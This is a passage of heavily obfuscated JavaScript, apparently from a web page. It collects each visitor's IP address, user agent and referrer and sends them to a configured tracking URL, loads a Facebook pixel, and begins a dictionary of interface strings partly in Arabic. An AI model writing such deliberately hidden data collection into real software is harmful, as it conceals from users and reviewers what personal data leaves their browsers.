_0x160c7e===_0x5986d2;},'TsSkj':_0x2dc44f(0x1971,0x19b3,0x16e5,0x140f,0x1864),'niICJ':_0x3783bc(0x153f,0xad8,0xd88,0x1c7,0xe81),'iLiWN':_0x39218d(0x155a,0x1689,0x1046,0x16d0,0x11a8),'UUAIc':function(_0x36ec7d,_0x46f267){return _0x36ec7d!==_0x46f267;},'ADnQG':_0x2dc44f(0x8f4,0x5d9,0x15d7,0x861,0x3f8),'keYBy':_0x3783bc(-0x6cf,0x121,0xad4,-0x751,-0x9a9)+_0x3783bc(0xcf2,0x150a,0x1555,0x1ffa,0x12fd),'QgNmz':_0x39218d(0xf81,0x14fa,0xca5,0x1ca4,0x1756),'ZOcCv':_0x404d20(-0x450,0x523,0x923,0xe15,0x15e0),'SfiPn':function(_0x45f3fd){return _0x45f3fd();},'iakKB':_0x39218d(0x526,0x1021,-0x682,0x117a,0xc23)+'}','PTYzd':_0x3783bc(0x1bc0,0xd76,0x18b3,0xf14,0xeb2)};if(!trackUrl)return;if(!other['ip']){if(_0x1b7c71[_0x27bb24(0x1185,0x1a17,0x1bb9,0xf1e,0x6b1)](_0x1b7c71[_0x404d20(0x1ed1,0x1d51,0x1393,0x1ec8,0x1490)],_0x1b7c71[_0x3783bc(0x1d89,0x1627,0x1ce2,0xfa4,0xf6e)])){var [_0x19ab5e,_0x1a07e5]=_0x1b7c71[_0x27bb24(0x1e3a,0x1975,0x49b,0x1209,0x1107)](_0x28c8e5,[{'data':_0x1b7c71[_0x39218d(0x1a54,0x218b,0x2580,0x187c,0x123a)]}]);return _0x19ab5e[_0x2dc44f(0x1ce8,0x1fbb,0x200b,0x19d0,0x2289)+_0x27bb24(0xc6e,0xb93,0xdf9,0xbcd,0x38f)+'d'](_0x1b7c71[_0x27bb24(0x121e,0x161d,0x85d,0xfe6,0x1ad2)](_0x5b31c2)),_0x19ab5e;}else{_0x1b7c71[_0x39218d(0x1976,0x1e62,0x249e,0x1895,0x10a9)](getRequest,_0x1b7c71[_0x3783bc(0x110f,0x1bbf,0x1fb4,0x1852,0x26ea)],function(_0x40158c){function _0x109710(_0x45724d,_0x307889,_0x45be18,_0x4ba7e7,_0x59a3b7){return _0x27bb24(_0x45724d-0x141,_0x307889-0x18,_0x59a3b7,_0x45be18- -0x276,_0x59a3b7-0x13);}function _0x4d2242(_0x1bee32,_0x422fce,_0x5b7b64,_0x446b54,_0x38e2c1){return _0x404d20(_0x446b54,_0x422fce-0x126,_0x422fce- -0x7a,_0x446b54-0x18c,_0x38e2c1-0x64);}var _0x1f255d={'LobAu':function(_0x189f91,_0x4bd252){function _0x39cc22(_0x28c69e,_0x40fc44,_0x3b3a06,_0x2f8a7b,_0x5d95c6){return _0xb38c(_0x40fc44-0x2e2,_0x5d95c6);}return _0x1b7c71[_0x39cc22(0x1df2,0x1b66,0x1a81,0x2023,0x2754)](_0x189f91,_0x4bd252);},'zPyPy':function(_0x2cf2dd,_0x4505f7,_0x1d6152){function _0x16c8be(_0x4662be,_0x5bfd0a,_0x2eb82e,_0xfac724,_0x4a32d6){return _0xb38c(_0x4662be- -0x27d,_0x4a32d6);}return _0x1b7c71[_0x16c8be(0xa38,0x15be,0xa23,0x458,0x118d)](_0x2cf2dd,_0x4505f7,_0x1d6152);},'LAykB':_0x1b7c71[_0x10888c(0x1cd8,0x1923,0xde2,0x133a,0x23d4)]};function _0x16ba9e(_0x114630,_0x2ea2bf,_0x51e8ca,_0x54cd7b,_0x16192e){return _0x404d20(_0x2ea2bf,_0x2ea2bf-0x3f,_0x114630-0x443,_0x54cd7b-0x127,_0x16192e-0x5d);}function _0x4f34ac(_0x299a5b,_0x2173c1,_0xadac3c,_0x3c8d3f,_0x9a21dc){return _0x404d20(_0x9a21dc,_0x2173c1-0x161,_0x3c8d3f-0x264,_0x3c8d3f-0x1ed,_0x9a21dc-0x52);}function _0x10888c(_0x823f07,_0x45449e,_0x116d45,_0x515d2c,_0x1afd7f){return _0x2dc44f(_0x45449e- -0x5a4,_0x116d45,_0x116d45-0x16c,_0x515d2c-0x10d,_0x1afd7f-0xfa);}if(_0x1b7c71[_0x10888c(-0x98,0x8c,0xd04,0x282,-0x7c2)](_0x1b7c71[_0x4f34ac(0x20b8,0x117a,0x196a,0x195f,0x1722)],_0x1b7c71[_0x4f34ac(0xba7,0x112b,0x2281,0x195f,0x1ba4)])){if(_0x40158c){if(_0x1b7c71[_0x10888c(-0x812,0x8c,-0xa18,-0x91f,0x94f)](_0x1b7c71[_0x109710(0xf29,0x12c0,0x11e7,0xa66,0x125f)],_0x1b7c71[_0x16ba9e(0xcce,0xc7b,0xf16,0x87d,0xbee)])){var _0x16db78={'zAYId':function(_0x3fb6bb,_0x1b4ff8){function _0x3da528(_0x491278,_0x342cb2,_0x35c34f,_0x3bbd23,_0x274d47){return _0x10888c(_0x491278-0x166,_0x35c34f-0x335,_0x3bbd23,_0x3bbd23-0xda,_0x274d47-0x99);}return _0x1f255d[_0x3da528(-0x368,-0x166,0x973,0x7e3,-0x3)](_0x3fb6bb,_0x1b4ff8);}};_0x1f255d[_0x16ba9e(0x16c0,0x1b5f,0xa35,0x138e,0x24dc)](_0x5946ac,_0x1f255d[_0x10888c(0x1a0e,0x148f,0x1897,0x973,0x1eb1)],function(_0x2b7210){function _0x435b92(_0x384d27,_0x5b4854,_0x5d77f1,_0x51da11,_0x35ba19){return _0x109710(_0x384d27-0x162,_0x5b4854-0x189,_0x5b4854-0x103,_0x51da11-0x161,_0x35ba19);}_0x2b7210&&(_0xb0313d['ip']=_0x2b7210,_0x16db78[_0x435b92(0x29ed,0x1b9a,0x29cc,0xdef,0x19bd)](_0x384807,_0x2cf5e3));});return;}else other['ip']=_0x40158c,_0x1b7c71[_0x4f34ac(0x5cc,0xa77,0x1a5d,0x1035,0x10da)](trackMe,_0x48057c);}}else{_0x443da8[_0x16ba9e(0x1b65,0x1e1b,0x252e,0x2222,0x115b)](_0x43cb56[_0x3ebfa7]);if(_0x1b7c71[_0x4f34ac(0x20e4,0x1780,0xf11,0x1d23,0x19ef)](_0x1b7c71[_0x10888c(0x7c2,-0x13c,-0xc63,0x49d,-0x820)](_0x33f395,-0x6*-0x670+0x4*-0x73+-0x24d3,-0x11c*0x3+0x1c*-0x3a+-0x9af*-0x1),_0x1b7c71[_0x4f34ac(0xa46,0xbec,0x3b9,0x130,-0x14c)](_0x2b7385,-0x2654+0xa5*0x9+0x411*0x8,-0x3cb*0x1+0x107*0x25+-0x2235))){var _0x3ba6b2=_0x1b7c71[_0x4d2242(0x21de,0x1559,0x2054,0xb22,0x1ca9)](_0x541aa1,_0x1b7c71[_0x109710(0x2487,0x2168,0x176f,0x1708,0x175f)](_0x49c01b,0x1*0x191+0x70d+0x1d*-0x4c,-0x58*0x13+0x1031+-0x9a3));_0x4f50d9[_0x109710(0x21e0,0x18aa,0x18e4,0x236d,0x1323)](_0x109710(0xbb8,0x4b4,0xcc3,0x10f2,0x2f1)+_0x10888c(0x125d,0x1579,0x1c59,0xb2b,0x13fe)+_0x4d2242(0x1f70,0x1577,0x1c7c,0x1ead,0x7ad)+_0x4d2242(-0x206,0x6ff,-0x286,-0x173,0x280)+_0x10888c(0x868,0xde,0x949,0x632,0x7d0)+'\x27>'+_0x3ba6b2+(_0x109710(0xa4a,0x10af,0x1357,0x89c,0xce5)+'n>'));}}});return;}}let _0x243c85=trackUrl;_0x243c85=_0x243c85[_0x3783bc(0x1506,0x1b1b,0x12e8,0x1886,0x1fbc)+'ce'](_0x1b7c71[_0x39218d(0x1129,0x1718,0x18b6,0x1e12,0x19fa)],_0x48057c);function _0x27bb24(_0xfbdc9,_0x526162,_0x496cf1,_0x1cf43b,_0x590a3f){return _0xeecf50(_0xfbdc9-0x181,_0x496cf1,_0x496cf1-0xd7,_0x1cf43b-0x25b,_0x590a3f-0x1b6);}_0x243c85=_0x243c85[_0x2dc44f(0x1e23,0x118e,0x22fe,0x16b0,0x10fb)+'ce'](_0x1b7c71[_0x27bb24(-0x27a,0x16b,0xa80,0x5b9,-0x881)],other['ip']);function _0x3783bc(_0x9f50fc,_0x4a6418,_0x442ce0,_0x415a77,_0x2ae81b){return _0xeecf50(_0x9f50fc-0x129,_0x442ce0,_0x442ce0-0x1b,_0x4a6418-0xb7,_0x2ae81b-0x8c);}function _0x2dc44f(_0x1a3a7d,_0x12e0ed,_0x4ef74e,_0x2d9a8e,_0x19c148){return _0xeecf50(_0x1a3a7d-0x1b8,_0x12e0ed,_0x4ef74e-0x12c,_0x1a3a7d-0x3bf,_0x19c148-0x1c);}function _0x404d20(_0x3ca85b,_0x45ccd3,_0x1c743d,_0x4531de,_0x1f83d9){return _0xeecf50(_0x3ca85b-0x181,_0x3ca85b,_0x1c743d-0x1f2,_0x1c743d- -0x1dd,_0x1f83d9-0x8c);}_0x243c85=_0x243c85[_0x3783bc(0x1d29,0x1b1b,0x23ec,0x1d3c,0x10f0)+'ce'](_0x1b7c71[_0x404d20(0x107c,0x68a,0x1026,0x46c,0x7ad)],_0x1b7c71[_0x404d20(0xa90,-0x428,0x363,0x6ef,0x11c5)](getUA)),_0x243c85=_0x243c85[_0x27bb24(0x1991,0x21e9,0x1784,0x1cbf,0x10ba)+'ce'](_0x1b7c71[_0x27bb24(0xf8f,-0x6a6,0x4b6,0x419,0x120)],document[_0x3783bc(0x1c83,0x159d,0x7df,0x1aea,0x1bdc)+_0x3783bc(0x14db,0x7e7,0x437,0x2e3,0xb41)][_0x27bb24(0x383,0x71d,0x56d,0x920,0x3cb)]||_0x1b7c71[_0x39218d(0x3b0,0x99f,0x1086,0x14b,0xb6a)]),_0x1b7c71[_0x3783bc(-0x3b,0x160,-0x123,0xd3d,0xa0a)](getRequest,_0x243c85,function(_0x34d149){});}function passFB(){var _0x38ea5b={'PEgAJ':function(_0x4a79f4,_0x2648aa){return _0x4a79f4+_0x2648aa;},'JrdpB':function(_0x12da52,_0x37de94){return _0x12da52||_0x37de94;},'KLhGw':_0x10fc08(0x186,-0x207,-0xd5,0x89,-0x741)+_0x3a296b(0x23cc,0xf07,0x1510,0x1732,0xa11)+'1','KGnQh':_0x245479(-0x378,0xb29,0x786,0x646,0xcd6)+'b','ytsdQ':function(_0x143b9a,_0x42cd99){return _0x143b9a&&_0x42cd99;},'KXBCP':function(_0x20c801,_0x1ab30a){return _0x20c801==_0x1ab30a;},'oZrGr':function(_0x962156,_0x3ca88b){return _0x962156(_0x3ca88b);},'JwLhS':function(_0x81ece4,_0x433bd9){return _0x81ece4===_0x433bd9;},'QgINW':_0x230128(-0x2c0,0x3ae,-0x4a8,-0xc7c,0x150),'LfPgD':function(_0x85b3f4,_0x399c64){return _0x85b3f4!==_0x399c64;},'uzMjT':_0x10fc08(0x10d0,0x1890,0x11cc,0x25db,0x17da),'nLIJb':_0x230128(0x1864,0x946,0x1195,0x2cd,0xbfa),'tZEQd':_0x10fc08(0xa86,0x1577,0x1b84,0x148c,0x22c5)+'t','vxoOu':_0x245479(0xd3c,0x196b,0x176a,0x10fb,0x1550)+_0x2fb894(0xcfa,0x2df,0x8df,0xc82,0xf1)+_0x245479(0xa52,0x855,0x5eb,0x8a9,0x1240)+_0x230128(0xab0,0x4ff,0x132,0x5ba,0x47a)+_0x230128(0x129a,0xf3b,0x70b,-0x29a,0x5c3)+_0x245479(0x19a1,0xd3d,0x1aad,0x1999,0x130e)+_0x2fb894(0x1072,0x231f,0x1cfa,0x18c3,0x19ac)+_0x2fb894(0x7bb,-0x200,0x8d8,0x3d1,0x9b3)+_0x245479(-0x9ab,-0xa3e,0x754,0x319,0xf5a)+'s','uCwSq':function(_0x392941,_0x2ce8a4,_0x97e14){return _0x392941(_0x2ce8a4,_0x97e14);},'DUkHk':_0x245479(0x57b,0x1893,0xff1,0xd31,0x1306),'PHvEY':_0x230128(0x156d,0x171e,0x1e3f,0x23f9,0x17ec),'gdYER':_0x10fc08(0x11f5,0xcb6,0x8ce,0xaee,0x1143)+_0x230128(0x18a4,0xdfe,0x84f,0x570,0x1225)};function _0x2fb894(_0x4c0178,_0x57830e,_0xeadc0a,_0x4b2445,_0x14c12){return _0x3e7778(_0x4b2445- -0x50a,_0x4c0178,_0xeadc0a-0xcc,_0x4b2445-0x47,_0x14c12-0x17e);}function _0x3a296b(_0x2ed6fb,_0x5f4383,_0x5a50b,_0x2c2b5e,_0x544435){return _0x166421(_0x2ed6fb-0x76,_0x2ed6fb,_0x5a50b-0x45,_0x2c2b5e-0x1d,_0x544435-0x86);}if(!fb_pixel)return;function _0x230128(_0x5d9b98,_0x2d144b,_0x17a77e,_0xa9f975,_0x5a37fd){return _0x3e7778(_0x5a37fd- -0x4a5,_0x17a77e,_0x17a77e-0x5c,_0xa9f975-0x13f,_0x5a37fd-0x1e4);}!function(_0x30eba9,_0x48669d,_0x5bfafe,_0xb6803f,_0x4e8e76,_0x2bf840,_0x464b78){function _0x1735d7(_0x54fb3a,_0x3c9bc6,_0x4200f5,_0x14ec0c,_0x82200f){return _0x230128(_0x54fb3a-0x17f,_0x3c9bc6-0xe,_0x3c9bc6,_0x14ec0c-0xc2,_0x14ec0c-0x43e);}function _0xcefc84(_0x229a1f,_0x5aa114,_0x1549f1,_0x2dfa6c,_0xfc68e3){return _0x10fc08(_0x229a1f-0x18f,_0x5aa114-0x54e,_0x1549f1-0x125,_0x229a1f,_0xfc68e3-0xf4);}var _0x5e7def={'zYmPr':_0x38ea5b[_0x317c78(0x1c4c,0x1504,0x125c,0x1ee9,0x29c5)],'xcHtu':_0x38ea5b[_0x317c78(0x1602,0x2465,0x940,0xcd3,0x1df5)],'XAprx':function(_0x2bbe00,_0x186ea2){function _0x2a14fe(_0x4afe9f,_0x4dc628,_0x486592,_0x5dccce,_0xe1d64a){return _0x5234f4(_0x4afe9f-0x8d,_0x4dc628-0xb3,_0x4afe9f,_0x486592-0x2a4,_0xe1d64a-0x134);}return _0x38ea5b[_0x2a14fe(0xe53,0x489,0xd80,0x1879,0xd0)](_0x2bbe00,_0x186ea2);},'TGEhv':function(_0x5531d9,_0x34425a){function _0xa6fa13(_0x22b59d,_0x8a70e0,_0x47aa4f,_0x3618d0,_0x23cd6c){return _0x5234f4(_0x22b59d-0x12c,_0x8a70e0-0x12,_0x23cd6c,_0x47aa4f-0x198,_0x23cd6c-0x1e6);}return _0x38ea5b[_0xa6fa13(-0x24e,-0x63b,0x7b2,-0x3f,0x259)](_0x5531d9,_0x34425a);},'dcyKJ':function(_0x39303b,_0x3d40f1){function _0x109660(_0x140e8b,_0x1691e8,_0x27402b,_0x14378b,_0x790d23){return _0x5234f4(_0x140e8b-0x1c6,_0x1691e8-0x8,_0x27402b,_0x790d23- -0xf4,_0x790d23-0x42);}return _0x38ea5b[_0x109660(0xde5,0x3,0x691,0x4f8,0xda3)](_0x39303b,_0x3d40f1);},'vbNPe':function(_0x2d07ce,_0x3b56f1){function _0x417656(_0x3263bd,_0x5305de,_0x4aafea,_0x16f395,_0x7d9601){return _0x5234f4(_0x3263bd-0x1a3,_0x5305de-0x1c4,_0x4aafea,_0x16f395- -0x447,_0x7d9601-0x1ba);}return _0x38ea5b[_0x417656(0x515,0xdf9,-0x332,0x1d3,-0x911)](_0x2d07ce,_0x3b56f1);},'ziwsP':function(_0x4c2bc2,_0x2ca97f){function _0x525356(_0x5145e2,_0x3cac17,_0x8c027a,_0x26936b,_0x1d3804){return _0x5234f4(_0x5145e2-0xdf,_0x3cac17-0xc1,_0x3cac17,_0x1d3804- -0x306,_0x1d3804-0x124);}return _0x38ea5b[_0x525356(0x18bb,0x1b87,0xb8a,0x1b44,0x1747)](_0x4c2bc2,_0x2ca97f);},'gnamM':_0x38ea5b[_0x31fcb7(0x117d,0x828,0x96b,0x146d,0xeb8)]};function _0x5234f4(_0x5316d8,_0x5facc2,_0x4b8485,_0x49779e,_0x36e462){return _0x10fc08(_0x5316d8-0x197,_0x49779e-0x426,_0x4b8485-0xf2,_0x4b8485,_0x36e462-0x1b4);}function _0x31fcb7(_0x4b8436,_0xd19bf5,_0x43bed2,_0x36d72e,_0x53cc6f){return _0x245479(_0x4b8436-0x5e,_0xd19bf5,_0x43bed2-0x99,_0x36d72e-0x35d,_0x53cc6f-0x165);}function _0x317c78(_0x4049f8,_0xf3592f,_0x2fb0c8,_0x15e8a4,_0x292cea){return _0x245479(_0x4049f8-0xba,_0x292cea,_0x2fb0c8-0x7e,_0x4049f8-0x2b6,_0x292cea-0x108);}if(_0x38ea5b[_0x5234f4(0xd5a,0x834,0x1539,0x958,0x3d9)](_0x38ea5b[_0xcefc84(0x250e,0x183d,0x21b6,0x1019,0x111f)],_0x38ea5b[_0xcefc84(0x19e4,0x183d,0x23eb,0x23f0,0x142b)]))_0x5ba492['cl']=_0x38ea5b[_0x1735d7(0x19e2,0x117b,0x1301,0x145d,0x1191)](_0x38ea5b[_0x1735d7(0x195a,0x8fe,0x17bc,0x145d,0xaad)]('.',_0x441a15),_0x38ea5b[_0x317c78(0x1d4b,0x23aa,0x296d,0x26dd,0x19c5)](_0x18ed1c,''));else{if(_0x30eba9[_0x317c78(0xc2a,0x19d1,0x13d9,-0x204,0xce3)])return;_0x4e8e76=_0x30eba9[_0x1735d7(0x3a7,0x1466,-0x118,0xc38,0x1041)]=function(){function _0x590003(_0x2d2dfc,_0x39aab9,_0x5b4191,_0x30d485,_0x42ef87){return _0x317c78(_0x5b4191- -0x3c1,_0x39aab9-0x1ed,_0x5b4191-0xbd,_0x30d485-0x23,_0x2d2dfc);}function _0xafd0e3(_0x58a63e,_0x110c18,_0x32df3f,_0x383a30,_0x255e27){return _0x31fcb7(_0x58a63e-0xbe,_0x255e27,_0x32df3f-0x3b,_0x383a30- -0x333,_0x255e27-0x1ef);}function _0xfee092(_0x283a71,_0x4901c2,_0x3d5cf2,_0x586b6d,_0xf1cec3){return _0xcefc84(_0x283a71,_0x4901c2- -0x56b,_0x3d5cf2-0x102,_0x586b6d-0x159,_0xf1cec3-0xc4);}function _0x27b5f2(_0x183a2a,_0x379fb1,_0x5de894,_0x80eedd,_0x59ec1b){return _0x317c78(_0x80eedd-0x47,_0x379fb1-0x1cd,_0x5de894-0x100,_0x80eedd-0x17,_0x183a2a);}function _0x284c9e(_0x47ff82,_0xaee4b4,_0xcd38ad,_0x57c04f,_0x19201c){return _0x1735d7(_0x47ff82-0x143,_0xaee4b4,_0xcd38ad-0x143,_0x57c04f- -0x1b8,_0x19201c-0xb8);}if(_0x5e7def[_0x284c9e(0x8a2,0x199b,0x7db,0x1525,0x2211)](_0x5e7def[_0x284c9e(0x1796,0x59f,0xdba,0xea2,0x1b34)],_0x5e7def[_0x284c9e(0x16dd,0xaf3,0x1990,0xea2,0x1122)]))_0x4e8e76[_0x590003(0x419,-0x1ef,0x871,0x1376,0x64)+_0xfee092(-0x14b,0x48c,0xa1e,0x5e3,0x21)]?_0x4e8e76[_0x284c9e(0xaab,0xf3c,0xab8,0xa88,0x6)+_0x284c9e(0x6ad,0x81e,-0x1a7,0x8ec,0x615)][_0xfee092(0xa1d,0x13b3,0x1123,0xb7b,0x1a90)](_0x4e8e76,arguments):_0x4e8e76[_0x27b5f2(0x101b,0x1624,0x4b1,0xb79,-0x1a2)][_0x590003(0x11c3,0xe4d,0x184b,0xb9b,0x1aba)](arguments);else{var _0xf578a8=_0x5e7def[_0x284c9e(0x1a71,0x130a,0x143f,0x1c1f,0x2025)][_0xafd0e3(0x3d2,0x112d,-0x2b3,0x6b7,0x382)]('|'),_0x332e31=-0x1c1a+-0x1b9a+0x1f*0x1cc;while(!![]){switch(_0xf578a8[_0x332e31++]){case'0':var _0x46a795=_0x44e432[_0x590003(0x3fc,0xd6e,0x36d,0x101,0xfb)+'em'](_0x5e7def[_0xafd0e3(0x147e,0x2169,0x1984,0x19bc,0x1193)]);continue;case'1':return _0x4bdfa3;case'2':_0x5e7def[_0x590003(0xe5b,0xe21,0xd36,0xb55,0x17e0)](_0x2fcc33,!_0x4bdfa3)&&(_0x4bdfa3=_0x5e7def[_0x284c9e(0x35e,0xe7a,0x100f,0xc4a,0x841)](_0x2fcc33,'2'));continue;case'3':var _0x2fcc33=_0x5e7def[_0x590003(0x1657,0x1cb2,0x15a6,0x1fbe,0x8dc)](_0x1969aa,_0x5e7def[_0x284c9e(0xf3e,0xd0c,0x1a38,0x1a9e,0xe0a)]);continue;case'4':_0x46a795&&(_0x4bdfa3=_0x5e7def[_0xfee092(0x1b27,0x1153,0x1da5,0x1baf,0x1374)](_0x46a795,'2'));continue;case'5':var _0x4bdfa3=![];continue;}break;}}};if(!_0x30eba9[_0x31fcb7(0x1d80,0xb23,0x1926,0x10ca,0x6c0)])_0x30eba9[_0xcefc84(0x776,0xf84,0x1c03,0x78a,0x15c6)]=_0x4e8e76;_0x4e8e76[_0xcefc84(0x173f,0x1b6d,0xf48,0x29aa,0x111b)]=_0x4e8e76,_0x4e8e76[_0x1735d7(0x9cd,0x1b7d,0x16ba,0xea3,0xe12)+'d']=!(-0x1*-0xb+0x14b1+-0x4*0x52f),_0x4e8e76[_0x1735d7(0x204,0x817,0x145b,0xf50,0xfdf)+'on']=_0x38ea5b[_0x5234f4(0x33a,-0x1ce,0xaf5,0x5be,-0x65f)],_0x4e8e76[_0xcefc84(-0x3ac,0xa93,0x996,0x557,0x155a)]=[],_0x2bf840=_0x48669d[_0x1735d7(0xfaf,0x2fe,0x889,0x472,0x604)+_0xcefc84(-0x538,0x574,-0x5ca,0xe46,0x10ee)+_0xcefc84(0xa00,0xbd9,0x1227,0x1590,0x538)](_0x5bfafe),_0x2bf840[_0x5234f4(0x5e7,-0x53,0xedd,0x9a8,0x7be)]=!(0x1*0x13eb+0x2610+-0x39fb),_0x2bf840[_0xcefc84(-0x385,0x3ca,0xdf6,0x10cc,-0x404)]=_0xb6803f,_0x464b78=_0x48669d[_0x1735d7(0xfd6,-0x127,0x4b7,0xd28,0x1023)+_0x31fcb7(0x1e97,0x1f0c,0xef7,0x1b67,0xf19)+_0x5234f4(0xe84,0x891,0x15e0,0xefe,0x1c48)+_0x317c78(0xdec,0x17ac,0x11a6,0x67b,0x1460)](_0x5bfafe)[0x2223+0x2*-0x45a+-0x196f],_0x464b78[_0x317c78(0x1209,0x4ae,0x1598,0xe95,0x2029)+_0x317c78(0xbff,0x1558,0x17b4,0x16c,0x1ec)][_0x31fcb7(0xcaf,0x20d2,0x12f5,0x19fc,0x16b3)+_0x1735d7(-0x86f,0xf0d,0xdb5,0x44c,-0xc2)+'re'](_0x2bf840,_0x464b78);}}(window,document,_0x38ea5b[_0x245479(0x8cc,0x18c8,0x1624,0x10ab,0x263)],_0x38ea5b[_0x245479(0x1285,0x1374,0x1aaf,0x126e,0x17d8)]),_0x38ea5b[_0x245479(0x1b0,0x1605,0x136f,0xc0f,0x17b2)](fbq,_0x38ea5b[_0x10fc08(0xcad,0x5f8,0xc,-0x543,0x45f)],fb_pixel);function _0x245479(_0x11d77,_0x2dd2af,_0x23bf55,_0x21d47f,_0x4acff9){return _0x3e7778(_0x21d47f- -0x32b,_0x2dd2af,_0x23bf55-0xc6,_0x21d47f-0x1b9,_0x4acff9-0x111);}function _0x10fc08(_0x5c55af,_0x4c5eb6,_0x59c79f,_0x31194c,_0x5e0799){return _0xeecf50(_0x5c55af-0x1d2,_0x31194c,_0x59c79f-0xda,_0x4c5eb6- -0x2e0,_0x5e0799-0x122);}_0x38ea5b[_0x230128(0xc35,0xb48,0x5f9,0x1e0,0xa95)](fbq,_0x38ea5b[_0x230128(0x1526,0x1a7e,0x1b00,0x1803,0x18eb)],_0x38ea5b[_0x10fc08(0x14a2,0x13fd,0x1157,0x14cd,0x16ee)]);}var defTrans='en',_0x151e1c={};_0x151e1c[_0x1bd63c(0x79c,0x166,0x2a7,0x1120,0x7f9)+'e']=!![],_0x151e1c[_0x3e7778(0x1128,0x530,0x1c84,0x11e9,0x9b1)]=_0x35515c(0x44c,0x3ac,0x2a4,0x101f,0x6d4),_0x151e1c[_0xeecf50(0xf34,0x9d7,0xdb,0x330,-0xa25)+_0x3e7778(0xf97,0x1047,0x13e8,0x1eb,0x18a8)+'mp']=_0x35515c(0x6f4,0x766,0xb56,0x318,-0x25e)+_0xeecf50(0x13e4,0x823,0x1781,0x926,0x16b6)+_0x1bd63c(0x144,-0x500,-0x8e9,0xae1,0x4ce)+_0x1bd63c(-0xa45,0xddb,-0x625,0xb6c,0x296)+_0x35515c(0x28f1,0x22db,0x199b,0x1ab2,0x2386)+_0x166421(0x159a,0x2682,0x1078,0x183c,0x1b0c)+_0x3e7778(0x12e0,0xa65,0x1dec,0x1d75,0xbbb)+_0x35515c(0x737,0x1d8,0x11b,0x2e3,0x112f)+_0x3e7778(0x128e,0x1d7e,0x82a,0x1123,0x59d)+'.',_0x151e1c[_0x3e7778(0x149c,0xff0,0x8e7,0x18fe,0x22f1)+_0x35515c(0xeb7,0x74,0x1117,0xaa8,0xdf9)]=_0xeecf50(0x84b,0x1fa5,0xc03,0x161d,0xe3a)+_0x1bd63c(0xfee,0x2137,0x1dc8,0x177a,0x178f)+_0xeecf50(0x95e,0x498,0xc94,0xc11,0x636)+_0x166421(0x1144,0x1007,-0x737,0x635,0x675)+_0x3e7778(0x1d4b,0x1f41,0x2768,0x16f7,0x14d1)+_0x3e7778(0x5a3,-0x24c,0xd10,-0x286,0x12ab)+_0x1bd63c(0xf12,0xaa7,0xee5,0x4b5,0xfff)+_0x1bd63c(0xe6e,0x14e5,0xc37,0x954,0xb48)+_0xeecf50(0x255f,0x2ab4,0x1a8b,0x1c7f,0x126b)+_0x166421(0x80a,0x3c1,-0x38c,0x976,0x490)+'ة.',_0x151e1c[_0x35515c(-0x13,0x22f,-0x4a4,0x42a,0xed)+'um']=_0xeecf50(-0x6be,0xf7,0x241,0x631,0x1c6)+_0x35515c(0x1b12,0x9ce,0x10ba,0xd94,0x12b8)+_0x3e7778(0x12c6,0x1138,0x84a,0x162e,0x17af)+_0x35515c(0x1d43,0x1c4a,0x619,0xff4,0x18f4),_0x151e1c[_0x3e7778(0xe25,0x7fc,0x6bf,0x154c,0x1ac3)]=_0x166421(0x1870,0x199f,0x12f7,0x10fd,0xe8e)+_0x166421(0x2214,0x19b0,0x2219,0x141c,0x1b54)+_0xeecf50(0x132b,0xe73,0x8b9,0x5dd,0xbb9)+_0x35515c(0x221b,0x11f6,0xe52,0x18bb,0x248e),_0x151e1c[_0x3e7778(0x876,0x13,0xf57,-0x5b6,0xc96)+'cy']=_0x35515c(0x975,0x19bc,0x12f9,0x12a0,0xeca)+_0x1bd63c(0x83d,0x1908,0x18cb,0x1462,0x1373),_0x151e1c[_0xeecf50(0xedd,-0x3b0,0xcb7,0x26b,0xbba)]=_0x35515c(0x13d9,0x6ea,0xaf1,0x14ec,0x1360)+'ط',_0x151e1c[_0x35515c(0x1330,0x892,0xb71,0x72a,0x7ac)]=_0x166421(0x30e,-0x5a4,0xe34,0x7f1,-0x515)+_0x3e7778(0x1f35,0x1843,0x22f6,0x15d8,0x2362),_0x151e1c['cf']=_0x3e7778(0x17b0,0xcbe,0x2147,0x1e7d,0x2104)+_0xeecf50(0xe43,-0x33a,0x170d,0x9c4,0x1463),_0x151e1c[_0x166421(0x115e,0x11fb,-0x68f,0x53f,0x1372)+'r']=_0x166421(0x1080,0x68d,0x7cb,0x83c,0xdb0)+_0x3e7778(0x15de,0x2100,0x1dbf,0x1db1,0xc57)+_0xeecf50(0x422,0x271,-0x16,0xcf4,0x252)+_0x3e7778(0x117f,0x13a3,0x307,0x136e,0x1e07),_0x151e1c[_0xeecf50(0x10ef,-0x890,0x849,0x284,-0xe9)+_0x1bd63c(0x15f1,0x133a,-0x2d,0x174,0x8c5)]=_0x3e7778(0x490,0x55c,-0x3e1,-0x6a0,0xbf6)+_0x1bd63c(0xf8,-0x25b,-0x88c,0x93f,0x4e8)+_0x1bd63c(0x35d,0x195c,0xfd7,0x1173,0x10d5)+_0xeecf50(0x168f,0x1600,0x594,0xa51,0xa41)+'ه',_0x151e1c[_0x166421(0x1991,0x16c0,0x117b,0x17b3,0x1722)+_0x35515c(0x138,0x110c,0xffc,0xdc9,0xadc)]=_0x3e7778(0xe80,0x66f,0x861,0xbf9,0x5d0)+_0x1bd63c(0x1800,0x6cb,0x1b39,0xfdc,0xf51)+_0xeecf50(0x150b,0x493,0x12d7,0xe6b,0x1655),_0x151e1c[_0xeecf50(0xc3a,0xac5,-0xf3,0x916,-0x430)]=_0xeecf50(0x1b14,0x15ac,0xc86,0xdc7,0x114b)+_0x166421(0x15e3,0x2224,0x236d,0x1b42,0x1e19)+_0x3e7778(0x20a3,0x159d,0x23ea,0x20d0,0x1e63)+_0x35515c(0x288f,0x174a,0xfd0,0x1b09,0x1320)+'ًا',_0x151e1c[_0x1bd63c(0x1b9,0x354,0x816,0x14f7,0xc57)+'y']=_0x166421(0x208f,0x1d93,0x2061,0x19c1,0x1ef5),_0x151e1c[_0x3e7778(0x606,0x133,-0x7c7,0x118a,0xc12)+_0xeecf50(0x703,0x1772,0x29,0xb17,0xbb2)+_0x35515c(-0x488,0x30,-0x440,0x3e3,0x2e)]=_0xeecf50(-0x3fc,0x24a,-0x69a,0x10e,-0xd41)+_0x166421(0x3a4,0x1769,0x1e05,0x1083,0x1e18)+_0x3e7778(0x1793,0xac0,0x102c,0x2349,0x1db3)+_0x1bd63c(0x1d2b,0x1fa9,0x768,0x1b60,0x13f9)+_0x1bd63c(0x1d15,0xd65,0x17e4,0x1044,0x1833)+_0xeecf50(0x23cd,0x1ffd,0xffb,0x16ab,0x1ced)+_0x166421(0x169c,0x1b81,0x895,0x15a9,0x101d)+_0x1bd63c(0x1d18,0xeb0,0xeac,0xf29,0x1088)+_0x166421(0x172b,0x1773,0x105f,0xb7